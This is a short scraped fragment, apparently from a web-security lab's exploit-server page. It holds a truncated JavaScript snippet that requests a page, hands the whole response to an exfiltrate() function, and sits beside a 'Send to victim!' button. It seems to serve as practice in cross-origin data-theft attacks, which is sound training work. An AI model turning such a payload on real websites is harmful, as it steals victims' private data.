 var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var all = this.responseText;
exfiltrate(all);
}
Save
View exploit Send to victim!